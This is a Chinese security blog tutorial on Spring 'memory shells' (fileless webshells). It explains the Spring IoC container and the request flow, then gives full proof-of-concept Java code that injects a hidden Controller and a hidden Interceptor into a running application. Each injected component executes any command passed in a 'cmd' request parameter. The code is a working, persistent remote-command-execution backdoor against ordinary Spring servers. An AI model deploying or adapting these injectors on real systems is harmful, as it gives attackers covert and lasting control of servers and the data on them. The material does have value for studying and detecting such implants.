0x00 前言 Spring的基础内容就不讲了,枫神 已经讲的非常清晰,我没法讲的再好一点。
0x01 项目配置 有些读者可能会模仿枫神的配置,基于Maven配置Spring MVC却屡屡报错,这很正常,我们直接用IDEA搭建Spring Boot项目即可,勾选上Spring Web依赖。
本文所使用的Spring Boot版本是2.6.13,JDK版本是8u65。
先创建服务启动类:
1
2
3
4
5
6
7
8
9
10
11
package Test1;import org.springframework.boot.SpringApplication;import org.springframework.boot.autoconfigure.SpringBootApplication;@SpringBootApplication public class SpringMVCApplication { public static void main (String[] args) { SpringApplication.run(SpringMVCApplication.class, args); } }
再创建一个基础的控制器,跳转到staic目录下的index.html文件:
1
2
3
4
5
6
7
8
9
10
11
12
package Test1;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;@Controller public class BasicController { @RequestMapping("/") public String index () { return "forward:/index.html" ; } }

然后就启动了一个正常的服务:
0x02 Controller型内存马 基础概念 一、Spring Bean (下面简称为“Bean”)
定义:
在Spring中,构成应用程序主干并由Spring IoC容器管理的对象称为bean。bean是由Spring IoC容器实例化、组装和管理的对象。Spring Bean代表着Spring中最小的执行单位,其加载、作用域、生命周期的管理都由Spring操作。
为什么需要Bean:
可以将Spring IoC容器类比为一位高效的“管家”,而Bean就是这位管家为你准备的一切资源和服务。作为程序员,你只需要声明你需要什么(即注入某个Bean),Spring就会负责将其准备好并交付给你使用。至于这个Bean是如何创建、配置、存放的,开发者无需关心,Spring都已替你打理妥当。
综上所述,我们很容易知道Bean有以下特点:
bean 是对象
bean 被 IoC 容器管理
Spring 应用主要是由一个个的 bean 构成的
二、Spring IOC容器 (下面简称为“Ioc容器”)
定义:
控制反转英文全称:Inversion of Control,简称就是IoC。控制反转通过依赖注入(DI)方式 实现对象之间的松耦合关系。程序运行时,依赖对象由辅助程序动态生成并注入到被依赖对象中,动态绑定两者的使用关系。Spring IoC容器就是这样的辅助程序,它负责对象的生成和依赖的注入,然后再交由我们使用。
为什么需要Ioc容器:
在实际开发中,Bean之间往往存在依赖关系,它们并不是孤立存在的。比如,一个A对象在工作时,需要依赖B和C对象提供支持。如果由A自己去创建B和C,不仅麻烦,还会导致组件之间耦合紧密,难以维护和测试。这时,IoC容器就派上用场了,它会在创建A对象时,自动先创建它所依赖的B和C对象,再把它们“注入”给 A。这样,A 就能顺利完成自己的功能,而不需要关心 B 和 C 是从哪儿来的、怎么创建的。
IOC容器通过读取配置元数据来获取对象的实例化、配置和组装的描述信息。配置的元数据可以用xml、Java注解或Java代码来表示。
三、ApplicationContext
Spring框架中,BeanFactory接口是Spring IoC容器的实际代表者。
实现了BeanFactory接口的ApplicationContext接口,显然也代表了IoC容器。因此得了ApplicationContext的实例,就获得了IoC容器的引用。我们可以从ApplicationContext中可以根据Bean的ID获取Bean。
我们的操作对象是Bean,如果要访问和操作bean ,一般要获得当前代码执行环境的IoC 容器代表者ApplicationContext。在Spring Web应用中,通常存在两个层级的 ApplicationContext:
一个Root ApplicationContext,由ContextLoaderListener创建,用于管理全局共享Bean(如Service、Repository等);
一个或多个Child ApplicationContext,由DispatcherServlet创建,用于管理与Web层相关的Bean(如Controller、ViewResolver等)。
Child Context可以访问其父容器(Root Context)中的 Bean,但反过来不行。所有的Context在创建后,都会被作为一个属性添加到了ServletContext中
四、ContextLoaderListener
ContextLoaderListener主要被用来初始化全局唯一的Root Context,即Root WebApplicationContext。这个Root WebApplicationContext会和其他Child Context实例共享它的IoC容器,供其他Child Context获取并使用容器中的 bean。
攻击思路 和Tomcat内存马类似,我们需要完成以下几步:
获得上下文环境,也就是WebApplicationContext
注册恶意Controller
配置路径映射
获得WebApplicationContext 第一种方法:getCurrentWebApplicationContext 1 WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
获得的是一个XmlWebApplicationContext实例类型的Root WebApplicationContext。
第二种方法:WebApplicationContextUtils 1 WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
通过这种方法获得的也是一个 Root WebApplicationContext。其中 WebApplicationContextUtils.getWebApplicationContext 函数也可以用 WebApplicationContextUtils.getRequiredWebApplicationContext来替换。
但是在我当前的版本,也就是spring-web-5.2.23,RequestContextUtils类不再具有getWebApplicationContext方法
第三种方法:RequestContextUtils 上面说了,在我当前的版本,只有findWebApplicationContext方法:
1 WebApplicationContext context2 = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
通过ServletRequest类的实例来获得Child WebApplicationContext。
第四种方法:getAttribute 1 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );
动态注册Controller 枫神这段讲的太好了,直接照搬
Spring Controller的动态注册,就是对RequestMappingHandlerMapping注入的过程。
RequestMappingHandlerMapping是SpringMVC里面的核心Bean,Spring把我们的controller解析成RequestMappingInfo对象,然后再注册进RequestMappingHandlerMapping中,这样请求进来以后就可以根据请求地址调用到Controller类里面了。
RequestMappingHandlerMapping对象本身是Spring来管理的,可以通过ApplicationContext取到,所以并不需要我们新建。
在SpringMVC框架下,会有两个ApplicationContext,一个是Spring IOC的上下文,这个是在java web框架的Listener里面配置,就是我们经常用的web.xml里面的org.springframework.web.context.ContextLoaderListener,由它来完成IOC容器的初始化和bean对象的注入。
另外一个是ApplicationContext是由org.springframework.web.servlet.DispatcherServlet完成的,具体是在org.springframework.web.servlet.FrameworkServlet#initWebApplicationContext()这个方法做的。而这个过程里面会完成RequestMappingHandlerMapping这个对象的初始化。
Spring 2.5开始到Spring 3.1之前一般使用
Spring 3.1开始及以后一般开始使用新的
registerMapping 在Spring 4.0及以后,可以使用registerMapping直接注册requestMapping
1 2 3 4 5 6 7 8 9 10 11 RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);Method method = (Class.forName("me.landgrey.SSOLogin" ).getDeclaredMethods())[0 ];PatternsRequestCondition url = new PatternsRequestCondition ("/hahaha" );RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition ();RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null );r.registerMapping(info, Class.forName("恶意Controller" ).newInstance(), method);
registerHandler 参考上面的HandlerMapping接口继承关系图,针对使用DefaultAnnotationHandlerMapping映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractUrlHandlerMapping。
在其registerHandler()方法中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
protected void registerHandler(String urlPath, Object handler) throws BeansException, IllegalStateException { Assert.notNull(urlPath, "URL path must not be null"); Assert.notNull(handler, "Handler object must not be null"); Object resolvedHandler = handler; // Eagerly resolve handler if referencing singleton via name. if (!this.lazyInitHandlers && handler instanceof String) { String handlerName = (String) handler; ApplicationContext applicationContext = obtainApplicationContext(); if (applicationContext.isSingleton(handlerName)) { resolvedHandler = applicationContext.getBean(handlerName); } } Object mappedHandler = this.handlerMap.get(urlPath); if (mappedHandler != null) { if (mappedHandler != resolvedHandler) { throw new IllegalStateException( "Cannot map " + getHandlerDescription(handler) + " to URL path [" + urlPath + "]: There is already " + getHandlerDescription(mappedHandler) + " mapped."); } } else { if (urlPath.equals("/")) { if (logger.isTraceEnabled()) { logger.trace("Root mapping to " + getHandlerDescription(handler)); } setRootHandler(resolvedHandler); } else if (urlPath.equals("/*")) { if (logger.isTraceEnabled()) { logger.trace("Default mapping to " + getHandlerDescription(handler)); } setDefaultHandler(resolvedHandler); } else { this.handlerMap.put(urlPath, resolvedHandler); if (getPatternParser() != null) { this.pathPatternHandlerMap.put(getPatternParser().parse(urlPath), resolvedHandler); } if (logger.isTraceEnabled()) { logger.trace("Mapped [" + urlPath + "] onto " + getHandlerDescription(handler)); } } } }
该方法接受urlPath参数和handler参数,可以在this.getApplicationContext() 获得的上下文环境中寻找名字为handler 参数值的bean, 将url和controller实例bean注册到handlerMap中。
1
2
3
4
5
6
7
8
9
// 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance()); // 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 bean org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class); // 3. 反射获得 registerHandler Method java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class); m1.setAccessible(true); // 4. 将 dynamicController 和 URL 注册到 handlerMap 中 m1.invoke(dh, "/favicon", "dynamicController");
detectHandlerMethods 参考上面的HandlerMapping接口继承关系图,针对使用RequestMappingHandlerMapping映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractHandlerMethodMapping
在其detectHandlerMethods方法中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
protected void detectHandlerMethods (Object handler) { Class<?> handlerType = handler instanceof String ? this .getApplicationContext().getType((String)handler) : handler.getClass(); final Class<?> userType = ClassUtils.getUserClass(handlerType); Set<Method> methods = HandlerMethodSelector.selectMethods(userType, new MethodFilter () { public boolean matches (Method method) { return AbstractHandlerMethodMapping.this .getMappingForMethod(method, userType) != null ; } }); Iterator var6 = methods.iterator(); while (var6.hasNext()) { Method method = (Method)var6.next(); T mapping = this .getMappingForMethod(method, userType); this .registerHandlerMethod(handler, method, mapping); } }
方法仅接受handler参数,同样可以 this.getApplicationContext()获得的上下文环境中寻找名字为handler参数值的 bean, 并注册controller的实例bean
1
2
3
4
5
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("恶意Controller").newInstance()); org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class); java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class); m1.setAccessible(true); m1.invoke(requestMappingHandlerMapping, "dynamicController");
实现恶意Controller 由于是动态路由,所以我们只需要实现方法即可,比如
public class Controller_Shell{
1
2
3
4
5
6
7
8
9
public Controller_Shell () {} public void shell () throws IOException { HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest(); Runtime.getRuntime().exec(request.getParameter("cmd" )); } }
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 package SpringMVC.Controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import java.io.IOException;import java.lang.reflect.Method;@Controller public class Controller_Controller { @RequestMapping("/control1") @ResponseBody public String Inject () throws Exception { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class); Method method = Controller_Shell.class.getDeclaredMethod("shell" ); PatternsRequestCondition url = new PatternsRequestCondition ("/shell" ); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition (); RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null ); r.registerMapping(info, new Controller_Shell (), method); return "1111" ; } public class Controller_Shell { public Controller_Shell () {} @ResponseBody public String shell () throws IOException { HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest(); Runtime.getRuntime().exec(request.getParameter("cmd" )); return "2222" ; } } }

0x03 Interceptor型内存马 基础 demo 先给出我调整后的目录结构,这样项目结构就非常清晰:
SpringMVCApplication这一启动类必须要放到包下。
Controller包下是Controller内存马的相关类
Interceptor包下是Interceptor内存马的相关类
WebConfig作为配置类,本项目主要用来注册Interceptor
修改后的BasicController如下(模拟正常的Spring服务还是调用该控制器)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
package SpringMVC.Controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class BasicController { @RequestMapping("/hello") @ResponseBody public String hello () { return "Hello" ; } @RequestMapping("/login") @ResponseBody public String login () { return "Login" ; } }
不要设置方法的返回值是静态文件,不然后面将无法触发Interceptor。
概述 Spring MVC里的Interceptor与Tomcat里的Filter类似,都是拦截用户请求并做一些处理。既然功能相似,Spring Boot又内置了Tomcat,那么二者会不会有冲突之处呢?并不会,该问题下面会解答。
那么如何构造一个简单的Interceptor呢?在Spring MVC中定义一个Interceptor,主要有以下 2 种方式:
通过实现HandlerInterceptor接口或继承HandlerInterceptor接口的实现类(例如 HandlerInterceptorAdapter)来定义
通过实现WebRequestIntercepto接口或继承WebRequestInterceptor接口的实现类来定义
当然,第一种方法的HandlerInterceptorAdapter在Spring Framework 5.3/Spring Boot 2.4被弃用了。

本文通过实现HandlerInterceptor接口构造Interceptor,先看看HandlerInterceptor接口有几个方法:
preHandle:该方法在控制器的处理请求方法前执行,其返回值表示是否中断后续操作,返回true表示继续向下执行,返回 false 表示中断后续操作。
postHandle:该方法在控制器的处理请求方法调用之后、解析视图之前执行,可以通过此方法对请求域中的模型和视图做进一步的修改。
afterCompletion:该方法在控制器的处理请求方法执行完成后执行,即视图渲染结束后执行,可以通过此方法实现一些资源清理、记录日志信息等工作。
所以一个简单的Interceptor如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
package SpringMVC.Interceptor;import org.springframework.web.servlet.HandlerInterceptor;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.PrintWriter;public class BasicInterceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String url = request.getRequestURI(); if (url.contains("/hello" )) { return true ; } response.setContentType("text/plain;charset=UTF-8" ); response.getWriter().write("This isn't hello" ); return false ; } }
当然,构造了一个Interceptor还不够,我们需要把它注册到配置中,使我们访问服务的时候可以经过它:(下面设置成访问所有路径都经过BasicInterceptor)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
package SpringMVC;import SpringMVC.Interceptor.BasicInterceptor;import org.springframework.context.annotation.Configuration;import org.springframework.web.servlet.config.annotation.InterceptorRegistry;import org.springframework.web.servlet.config.annotation.WebMvcConfigurer;@Configuration public class WebConfig implements WebMvcConfigurer { @Override public void addInterceptors (InterceptorRegistry registry) { registry.addInterceptor(new BasicInterceptor ()) .addPathPatterns("/**" ); } }
当我们访问/login时:
request调用流程 前面提出了一个问题:Spring MVC里的Interceptor与Tomcat里的Filter是否会有冲突?
事实上,当一个Request发送到Spring应用时,大致会经过如下几个层面才会进入Controller层:
1 HttpRequest --> Filter --> DispactherServlet --> Interceptor --> Controller
请求首先进入Filter,然后由DispatcherServlet进行调度。在DispatcherServlet内部,会经过注册的HandlerInterceptor,然后才会进入具体的Controller方法。
对该过程进行调试分析:
断点打在ApplicationFilterChain#internalDoFilter方法,最后面会调用internalDoFilter方法,前面的这些步骤与Tomcat的流程没什么不同。

在internalDoFilter方法的最后,也就是走完了所有的Filter,会调用HttpServlet#service方法。
HttpServlet#service方法最后会调用到DispatcherServlet#doDispatch方法,调用栈如下:
跟进getHandler方法:

该方法会通过遍历this.handlerMappings来获取HandlerMapping类实例mapping。

跟进mapping.getHandler方法,先调用getHandlerInternal方法获得handle,然后调用getHandlerExecutionChain方法返回HandlerExecutionChain类的实例:
该方法通过adaptedInterceptors(类型:List<HandlerInterceptor>)获取所有Interceptor后进行遍历:
其中可以看见一个我们自己定义的Interceptor
然后通过chain.addInterceptor方法将所有Interceptor添加到HandlerExecutionChain中。最后返回到DispatcherServlet#doDispatch(),调用mappedHandler.applyPreHandle方法:
跟进后就到我们自定义的Interceptor的preHandle方法了。
在DispatcherServlet#doDispatch(),我还看到:
说不定Interceptor里的postHandle方法也能操作。
最后,又回到ApplicationFilterChain#internalDoFilter方法,回到Tomcat的流程。
攻击思路 通过以上分析,Interceptor实际上是可以拦截所有想到达Controller的请求的。下面的问题就是如何动态地注册一个恶意的Interceptor了。学了很多类型的内存马,我们不难想出思路:
获取当前运行环境的上下文
实现恶意Interceptor
注入恶意Interceptor
获取环境上下文 在Controller型内存马中,给出了四种获取Spring上下文ApplicationContext的方法。下面我们还可以通过反射获取LiveBeansView类的applicationContexts属性来获取上下文。
1 2 3 4 5 6 java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView" ).getDeclaredField("applicationContexts" ); filed.setAccessible(true ); WebApplicationContext context = (WebApplicationContext) ((LinkedHashSet)filed.get(null )).iterator().next();
org.springframework.context.support.LiveBeansView类在spring-context 3.2.x版本才加入其中,所以比较低版本的 spring 无法通过此方法获得ApplicationContext的实例。
事实上,我们需要把恶意Interceptot给add到adaptedInterceptors里,所以需要先获得adaptedInterceptors:
1
2
3
4
AbstractHandlerMapping abstractHandlerMapping = (AbstractHandlerMapping)context.getBean("requestMappingHandlerMapping" );Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" );field.setAccessible(true ); ArrayList<Object> adaptedInterceptors = (ArrayList<Object>)field.get(abstractHandlerMapping);
实现恶意Interceptor 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class Shell_Interceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } return true ; } return false ; } }
注入恶意Interceptor 把恶意Interceptot给add到adaptedInterceptors里:
1 2 3 Shell_Interceptor shell_interceptor = new Shell_Interceptor ();adaptedInterceptors.add(shell_interceptor);
完整POC: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 package SpringMVC.Interceptor;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.HandlerInterceptor;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import org.springframework.web.servlet.support.RequestContextUtils;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;@Controller public class Interceptor_Controller { @ResponseBody @RequestMapping("/control2") public void Inject () throws Exception { WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest()); org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean(RequestMappingHandlerMapping.class); java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); field.setAccessible(true ); java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping); Shell_Interceptor shell_interceptor = new Shell_Interceptor (); adaptedInterceptors.add(shell_interceptor); } public class Shell_Interceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } return true ; } return false ; } } }
0x04 小结 本来是先学Spring内存马再学Java Agent内存马的,但是枫神的Spring MVC环境太难配了(em,可能是我的环境太高了),就先捣鼓Java Agent内存马,回过头来直接用Spring Boot搞Spring内存马,反正都内置了Spring MVC。
Reference:https://goodapple.top/archives/1355
